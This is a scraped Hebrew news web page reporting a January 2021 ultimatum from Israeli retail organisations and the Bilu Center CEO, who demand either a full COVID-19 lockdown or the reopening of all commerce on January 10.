                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a2%d7%a9%d7%9f-%d7%9b%d7%91%d7%93-%d7%91%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%9c%d7%a6%d7%99%d7%95%d7%9f-%d7%9c%d7%95%d7%97%d7%9e%d7%99-%d7%90%d7%a9-%d7%a0%d7%90%d7%91%d7%a7%d7%99%d7%9d-%d7%91%d7%a9/">עשן כבד בראשון לציון: לוחמי אש נאבקים בשריפת פסולת באתר גרוטאות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%99%d7%91%d7%a0%d7%94-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%a0%d7%a4%d7%aa%d7%97%d7%94-%d7%9b%d7%a1%d7%93%d7%a8%d7%94-%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%a0/">יבנה: מערכת החינוך נפתחה כסדרה, עבודות ניקוי נמשכות וסניף רמי לוי שב לפעילות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%94%d7%91%d7%a8%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9c%d7%a4%d7%99-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a7%d7%a4%d7%98%d7%92%d7%95%d7%9f-%d7%9e%d7%92%d7%91%d7%95/">ניסיון הברחה של אלפי כדורי קפטגון מגבול רבין שבאילת לירדן &#8211; סוכל</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a1%d7%91-%d7%a0%d7%90%d7%a9%d7%9d-%d7%91%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a2%d7%91%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%99%d7%9f-%d7%97%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%9e%d7%95%d7%a0/">סב נאשם בביצוע עבירות מין חמורות בשמונה מנכדותיו הקטינות; התיק נחקר במשטרת אשדוד בשיתוף בית לין אשקלון</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9e%d7%a2%d7%a6%d7%a8-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%93%d7%99%d7%a8%d7%aa-%d7%a1%d7%9e%d7%99%d7%9d-%d7%a0%d7%97%d7%a9%d7%a4%d7%94-%d7%a0%d7%aa%d7%a4%d7%a1%d7%95-%d7%a7%d7%95%d7%a7%d7%90/">מעצר בבת ים: דירת סמים נחשפה; נתפסו קוקאין, אקדח גז וכסף מזומן</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f-%d7%9e%d7%aa%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9e%d7%94%d7%a1%d7%95%d7%a4%d7%94-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f-%d7%a8%d7%97%d7%91-%d7%99/">אשקלון מתנערת מהסופה: מבצע ניקיון רחב יצא לדרך ברחבי העיר</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a0%d7%99%d7%a6%d7%97%d7%94-%d7%90%d7%aa-%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%92%d7%a8%d7%94-%d7%9c%d7%90%d7%97/">רמלה ניצחה את &quot;ביירון&quot;: חוזרים לשגרה לאחר התמודדות טובה ויציבה עם הסופה</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div data-rocket-location-hash="0c88e1e076e80966cc36e2e4a55d253f" class="elementor-element elementor-element-7025632 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7025632" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eae87f3 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="eae87f3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="309581" data-news0-trackbid="1" class="news0-target" id="news0-1240149938"><a data-no-instant="1" href="https://www.sportmodiin.co.il/" class="adv-link" aria-label="1000-400 (2) (1)"><img src="https://www.news08.net/wp-content/uploads/2025/11/1000-400-2-1.png" alt=""  width="1000" height="400"   /></a></div><div data-news0-trackid="312708" data-news0-trackbid="1" id="news0-1388094842"><img src="https://www.news08.net/wp-content/uploads/2025/12/╫ק╫ף╫⌐╫ץ╫¬8-1000x400-1.jpg" alt=""  width="1000" height="400"   /></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c8fa9ca elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c8fa9ca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="306077" data-news0-trackbid="1" class="news0-target" id="news0-1823231529"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/" class="adv-link" aria-label="חדשות 08 &#8211; 1000&#215;400"><img src="https://www.news08.net/wp-content/uploads/2025/11/חדשות-08-1000x400-1.png" alt=""  width="1001" height="401"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83fc658 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="83fc658" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="189423" data-news0-trackbid="1" class="news0-target" id="news0-320606237"><a data-no-instant="1" href="https://www.news08.net/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%91%d7%97%d7%93%d7%a9%d7%95%d7%aa-08-%d7%95%d7%94%d7%92%d7%93%d7%99%d7%9c%d7%95-%d7%90%d7%aa-%d7%94%d7%97%d7%a9%d7%99%d7%a4%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%99/" class="adv-link" aria-label="A4 אופקים פרסום חדשות 08"><img src="https://www.news08.net/wp-content/uploads/2023/02/אילת-פרסום-חדשות-08-17.jpg" alt=""  width="595" height="842"   /></a></div></div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-rocket-location-hash="eb62a1f937f245f8aa7ed34ec6f642bf" data-elementor-type="single-post" data-elementor-id="227004" class="elementor elementor-227004 elementor-location-single post-63660 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-812 tag-813 " data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="ced246314e52577812fa44ccfaa1d3ab" class="elementor-element elementor-element-fbc644b e-flex e-con-boxed e-con e-parent" data-id="fbc644b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3922c36 e-con-full e-flex e-con e-child" data-id="3922c36" data-element_type="container">
				<div class="elementor-element elementor-element-768e952 elementor-hidden-desktop elementor-hidden-tablet allow-credit elementor-widget elementor-widget-image" data-id="768e952" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-1024x684.jpg" class="attachment-large size-large wp-image-9228" alt="מתחם האאוטלט עופר בילו סנטר -צלם- עמית גרין -הלד צילום (51)" srcset="https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-1024x684.jpg 1024w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-270x180.jpg 270w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-300x200.jpg 300w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-768x513.jpg 768w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg 1618w" sizes="(max-width: 800px) 100vw, 800px" data-custom-metadata="עמית גרין -הלד צילום" />															</div>
				</div>
				<div class="elementor-element elementor-element-24ce739 elementor-widget elementor-widget-html" data-id="24ce739" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="breadcrumb"><a href="https://www.news08.net/">בית</a> > <a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a> > <span class="current">מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר &#8211; או שנפתח הכול</span></div>				</div>
				</div>
				<div class="elementor-element elementor-element-32d8d3a article_name elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="32d8d3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר &#8211; או שנפתח הכול</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1e255fe elementor-widget elementor-widget-post-info" data-id="1e255fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-709ce2c elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										מערכת חדשות 08					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fe5cfb2 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>03/01/2021</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-74e179f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>14:16</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-638e129 elementor-hidden-mobile allow-credit elementor-widget elementor-widget-image" data-id="638e129" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-1024x684.jpg" class="attachment-large size-large wp-image-9228" alt="מתחם האאוטלט עופר בילו סנטר -צלם- עמית גרין -הלד צילום (51)" srcset="https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-1024x684.jpg 1024w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-270x180.jpg 270w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-300x200.jpg 300w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22-768x513.jpg 768w, https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg 1618w" sizes="(max-width: 800px) 100vw, 800px" data-custom-metadata="עמית גרין -הלד צילום" />															</div>
				</div>
		<div class="elementor-element elementor-element-f96ab34 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="f96ab34" data-element_type="container">
				<div class="elementor-element elementor-element-8189367 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="8189367" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="312708" data-news0-trackbid="1" id="news0-1494352330"><img src="https://www.news08.net/wp-content/uploads/2025/12/╫ק╫ף╫⌐╫ץ╫¬8-1000x400-1.jpg" alt=""  width="1000" height="400"   /></div><div data-news0-trackid="309581" data-news0-trackbid="1" class="news0-target" id="news0-1704627715"><a data-no-instant="1" href="https://www.sportmodiin.co.il/" class="adv-link" aria-label="1000-400 (2) (1)"><img src="https://www.news08.net/wp-content/uploads/2025/11/1000-400-2-1.png" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ee7e6a elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="2ee7e6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="306077" data-news0-trackbid="1" class="news0-target" id="news0-1715723084"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/" class="adv-link" aria-label="חדשות 08 &#8211; 1000&#215;400"><img src="https://www.news08.net/wp-content/uploads/2025/11/חדשות-08-1000x400-1.png" alt=""  width="1001" height="401"   /></a></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29f39d4 elementor-widget elementor-widget-html" data-id="29f39d4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_4"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-0ffa654 main-text allow-credit elementor-widget elementor-widget-theme-post-content" data-id="0ffa654" data-element_type="widget" id="main-text" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>פורום ראשי המסחר הציב הבוקר (ראשון) אולטימטום של 24 שעות לממשלת ישראל, לפיו במידה ולא ייכנס לתוקפו סגר הרמטי מלא של המדינה – כלל העסקים בענף המסחר יפתחו את שעריהם מחדש ב-10 בינואר. במהלך מסיבת עיתונאים מיוחדת שכינסו הבוקר ראשי הבוקר קראו מארגני היוזמה: &quot;כרגע יש פייק סגר. או שעושים סגר מלא-מלא, או שפותחים את המסחר ב-10 בחודש ולא יום אחרי&quot;. מנכ&quot;ל בילו סנטר, מנחם מעודי: &quot;מצטרפים לקריאה. זה לא נחשב סגר&quot;.</strong></p>
<p>&nbsp;</p>
<p>החל מאתמול, ולראשונה מאז פרוץ המשבר הכלכלי, התאגדו יחד מספר ארגוני מסחר מובילים במשק כנגד מדיניות הממשלה, שלדבריהם &quot;הפכה את המסחר לקורבן הראשי של הקורונה ללא סיבה&quot;. הארגונים שהתאחדו כוללים את התאגדות רשתות המסחר, האופנה וההסעדה, פורום הקניונים, ארגון מסעדנים חזקים ביחד, איגודי השווקים, חנויות קטנות, רשתות קטנות, בינוניות וגדולות.</p>
<p><strong>מנכ&quot;ל בילו סנטר, מנחם מעודי, תקף את הסגר הרופף:</strong> &quot;מצרפים לקריאה. זה לא נחשב סגר, במתכונת הקיימת גם עוד חודשיים נישאר סגורים. או שעושים עוצר מלא ואכיפה נרחבת, או שפותחים הכל. זה לא הגיוני ככה&quot;.</p>
<p>על פי דרישתם, במידה ולא ייכנס לתוקפו סגר הרמטי מלא של המדינה ביממה הקרובה – כלל העסקים בסקטור המסחר בישראל יפתחו את שעריהם מחדש ב-10 בינואר ולא יום אחרי. במסגרת הסגר ההרמטי המדובר, יפעלו אך ורק חנויות מזון ופארם עד השעה 19:00. כלל מקומות העבודה ומערכת החינוך יושבתו לחלוטין.</p>
<div class="news0-%d7%90%d7%97%d7%a8%d7%99-%d7%aa%d7%95%d7%9b%d7%9f news0-target" id="news0-171184723" data-news0-trackid="310592" data-news0-trackbid="1"><a data-no-instant="1" href="https://www.oryehuda.muni.il/1605/?=d5ew6s16a41w15" class="adv-link" aria-label="b776ac06-d518-4cf6-bb04-998c39e6df95"><img src="https://www.news08.net/wp-content/uploads/2025/12/b776ac06-d518-4cf6-bb04-998c39e6df95.jpeg" alt=""  srcset="https://www.news08.net/wp-content/uploads/2025/12/b776ac06-d518-4cf6-bb04-998c39e6df95.jpeg 1600w, https://www.news08.net/wp-content/uploads/2025/12/b776ac06-d518-4cf6-bb04-998c39e6df95-300x120.jpeg 300w, https://www.news08.net/wp-content/uploads/2025/12/b776ac06-d518-4cf6-bb04-998c39e6df95-1024x410.jpeg 1024w, https://www.news08.net/wp-content/uploads/2025/12/b776ac06-d518-4cf6-bb04-998c39e6df95-768x307.jpeg 768w, https://www.news08.net/wp-content/uploads/2025/12/b776ac06-d518-4cf6-bb04-998c39e6df95-1536x614.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" width="1600" height="640"   /></a></div><div class="news0-%d7%90%d7%97%d7%a8%d7%99-%d7%aa%d7%95%d7%9b%d7%9f_2 news0-target" id="news0-341745354" data-news0-trackid="310598" data-news0-trackbid="1"><a data-no-instant="1" href="https://www.givat-shmuel.muni.il/articles/item/1635/" class="adv-link" aria-label="330ac9ce-db99-4e1b-b25c-0dc5b82f67de"><img src="https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de.jpeg" alt=""  srcset="https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de.jpeg 1087w, https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de-300x111.jpeg 300w, https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de-1024x379.jpeg 1024w, https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de-768x284.jpeg 768w" sizes="(max-width: 1087px) 100vw, 1087px" width="1087" height="402"   /></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a3f3cf2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a3f3cf2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f5adaa6 e-con-full e-flex e-con e-child" data-id="f5adaa6" data-element_type="container">
		<div class="elementor-element elementor-element-837dac0 e-con-full cat-headline elementor-hidden-mobile e-flex e-con e-child" data-id="837dac0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f9a44f3 elementor-widget elementor-widget-heading" data-id="f9a44f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אולי יעניין אותך</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b4c758 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-1 elementor-hidden-mobile elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="0b4c758" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-313032 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-eilat play-icon" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%94%d7%91%d7%a8%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9c%d7%a4%d7%99-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a7%d7%a4%d7%98%d7%92%d7%95%d7%9f-%d7%9e%d7%92%d7%91%d7%95/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="439" src="https://www.news08.net/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-10.13.16-768x439.jpeg" class="attachment-medium_large size-medium_large wp-image-313033" alt="" data-custom-metadata="דוברות המשטרה" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%94%d7%91%d7%a8%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9c%d7%a4%d7%99-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a7%d7%a4%d7%98%d7%92%d7%95%d7%9f-%d7%9e%d7%92%d7%91%d7%95/" >
				ניסיון הברחה של אלפי כדורי קפטגון מגבול רבין שבאילת לירדן &#8211; סוכל			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:15		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313030 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-ashdod city-ashkelon " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a1%d7%91-%d7%a0%d7%90%d7%a9%d7%9d-%d7%91%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a2%d7%91%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%99%d7%9f-%d7%97%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%9e%d7%95%d7%a0/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://www.news08.net/wp-content/uploads/2025/11/young-child-suffering-abuse-by-parent-with-belt-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-307916" alt="" data-custom-metadata="freepik" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a1%d7%91-%d7%a0%d7%90%d7%a9%d7%9d-%d7%91%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a2%d7%91%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%99%d7%9f-%d7%97%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%9e%d7%95%d7%a0/" >
				סב נאשם בביצוע עבירות מין חמורות בשמונה מנכדותיו הקטינות; התיק נחקר במשטרת אשדוד בשיתוף בית לין אשקלון			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:12		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313027 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-2024 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%a2%d7%a6%d7%a8-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%93%d7%99%d7%a8%d7%aa-%d7%a1%d7%9e%d7%99%d7%9d-%d7%a0%d7%97%d7%a9%d7%a4%d7%94-%d7%a0%d7%aa%d7%a4%d7%a1%d7%95-%d7%a7%d7%95%d7%a7%d7%90/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="847" src="https://www.news08.net/wp-content/uploads/2025/12/89acfc4e-58ef-49c5-b297-c3bc2487a712-768x847.jpeg" class="attachment-medium_large size-medium_large wp-image-313028" alt="" data-custom-metadata="דוברות המשטרה" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%a2%d7%a6%d7%a8-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%93%d7%99%d7%a8%d7%aa-%d7%a1%d7%9e%d7%99%d7%9d-%d7%a0%d7%97%d7%a9%d7%a4%d7%94-%d7%a0%d7%aa%d7%a4%d7%a1%d7%95-%d7%a7%d7%95%d7%a7%d7%90/" >
				מעצר בבת ים: דירת סמים נחשפה; נתפסו קוקאין, אקדח גז וכסף מזומן			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:08		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313022 post type-post status-publish format-standard has-post-thumbnail hentry category-221 city-ashkelon play-icon" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f-%d7%9e%d7%aa%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9e%d7%94%d7%a1%d7%95%d7%a4%d7%94-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f-%d7%a8%d7%97%d7%91-%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://www.news08.net/wp-content/uploads/2025/12/c86c5498-bfa3-4444-a489-44cbfebdac23-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-313025" alt="" data-custom-metadata="סיון מטודי" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f-%d7%9e%d7%aa%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9e%d7%94%d7%a1%d7%95%d7%a4%d7%94-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f-%d7%a8%d7%97%d7%91-%d7%99/" >
				אשקלון מתנערת מהסופה: מבצע ניקיון רחב יצא לדרך ברחבי העיר			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:06		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313018 post type-post status-publish format-standard has-post-thumbnail hentry category-221 city-ramla " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a0%d7%99%d7%a6%d7%97%d7%94-%d7%90%d7%aa-%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%92%d7%a8%d7%94-%d7%9c%d7%90%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="504" height="512" src="https://www.news08.net/wp-content/uploads/2025/12/38c16757-1420-42fe-9d0b-ce59a9c53f3e.jpeg" class="attachment-medium_large size-medium_large wp-image-313019" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a0%d7%99%d7%a6%d7%97%d7%94-%d7%90%d7%aa-%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%92%d7%a8%d7%94-%d7%9c%d7%90%d7%97/" >
